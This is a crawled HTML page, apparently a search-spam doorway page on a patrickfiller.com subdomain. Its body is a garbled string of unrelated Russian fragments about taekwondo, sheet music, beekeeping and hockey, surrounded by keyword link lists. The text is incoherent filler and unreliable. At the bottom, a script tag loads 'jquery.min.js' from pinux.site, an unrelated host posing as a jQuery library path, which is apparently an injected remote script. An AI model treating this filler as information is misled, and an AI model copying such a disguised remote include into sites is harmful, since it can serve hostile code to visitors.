

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-e-i-temnov.html
body_size: 3615
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Е и темнов - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Е и темнов</h2>
                            </header>
                            <p>Современное тхэквондо-боевое искусство,официально возникшее в 1955 году в Корее. dzanni@gmail.com. Ноты для баяна,балалайки,домры, ансамблей и оркестра. Караоке, тексты песен и другая информация по песне Народные Кадриль  Дополнительные. Хоккеисты Волги и БЦР устроили торжество открытого хоккея в минувший вторник во Дворце. Островский Дмитрий Сергеевич Разработка способов конструирования искусственной. 
ПОМАЗАНИЕ Впрочем, помазание, которое вы получили от Него, в вас пребывает, и вы не имеете. Помогите пожалуйста найтти ноты для баяна-Гаврилов Скорый поезд Буду очень благодарна. Ноты разных произведений для духового оркестра. Ноты песен, танцев, гимнов, фантазий. Репертуар оркестра 500 произведений духовой музыки: В репертуар оркестра входят вальсы. Характеристика класса: общие сведения, стуктура и внутригрупповые процессы, характер. Здесь представлена литература по пчеловодству, справочники, обзоры новинок, технологии. Игорь Лифанов, Джулиано Ди Капуа, Алёна Старостина, Дарья Перова, Марианна Семёнова. В 2007 году своё 70-летие и 50 лет на эстраде отметила в Санкт-Петербурге грандиозными. В Новокузнецке Бессмертный полк ищет гармонистов. Киров. Концерт ИГРАЙ и пой, МОЯ гармонь. 
Каталог-определитель песен Лирические песни и песни разных жанров. Каталог-определитель. Информационный портал посвященный жанру русский шансон. Каталог исполнители и группы. Андрей Кузнецов (актер) - биография, информация, личная жизнь Андрей Кузнецов (актер). Некролог в газете Музыкальная правда Говоря о творчестве Валентины Толкуновой, всегда. 500 вопросов и ответов по пчеловодству; Агрессивные семьи. Азбука эффективного пчеловодства. Дорогие друзья! ПРИНОСИМ НАШИ ИЗВИНЕНИЯ ЗА НЕТОЧНОСТЬ… СОЛЬНЫЙ КОНЦЕРТ СОСТОИТСЯ. 
Школьникам Сайт находится в стадии разработки, но даже сейчас он уже может оказаться для. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Babr24. Новости Иркутска, Красноярска, Бурятии, Монголии. Самое главное в федеральной повестке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-minusinsk-yuvelirnyy-mir.html">Минусинск ювелирный мир</a></li>
                                <li><a href="yju-drayvera-dlya-printera-hp-2015-skachat.html">Драйвера для принтера hp 2015 скачать</a></li>
                                <li><a href="yju-vstat-bud-sverhu.html">Встать будь сверху</a></li>
                                <li><a href="yju-pochemu-ne-ustanavlivaetsya-yuniti-veb-pleer.html">Почему не устанавливается юнити веб плеер</a></li>
                                <li><a href="yju-raspisanie-avtobusov-kiev-korsun-shevchenkovskiy-s-vydubichey.html">Расписание автобусов киев корсунь шевченковский с выдубичей</a></li>
                                <li><a href="yju-forma-p26001-obrazec-zapolneniya.html">Форма p26001 образец заполнения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>СЦ Перспектива Тхэквондо Санкт-Петербург.</li>
<li>СОВЕТСКИЕ ЭСТРАДНЫЕ ПЕСНИ 1920-1991.</li>
<li>Нотный архив Сергея Пикулина.</li>
<li>Народные Кадриль - текст и слова песни в караоке.</li>
<li>Нижегородская Ночная Хоккейная Лига.</li>
<li>- ФГБНУ НИИОПП.</li>
<li>Нотный архив Сергея Пикулина.</li>
<li>ПОМАЗАНИЕ - До и После Рождества Христова.</li>
<li>Ищу ноты Ноты для баяна,аккордеона - библиотека Русь.</li>
<li>Разные произведения для духового оркестра.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-bodi-dens-s-tamaroy-zvirbulis.html">Боди дэнс с тамарой звирбулис</a></li>
                                            <li><a href="yju-gdz-po-algebre-kolyagin-tkacheva-8-klass.html">Гдз по алгебре колягин ткачева 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-gost-remni-zubchatye.html">Гост ремни зубчатые</a></li>
                                            <li><a href="yju-zayac-slovar-ozhegova.html">Заяц словарь ожегова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-andrey-day-vorobey.html">Андрей дай воробей</a></li>
                                            <li><a href="yju-mest-pridurkov-2.html">Месть придурков 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-igra-2-mirovaya-torrent.html">Игра 2 мировая торрент</a></li>
                                            <li><a href="yju-drayvera-dlya-asus-a8v.html">Драйвера для asus a8v</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
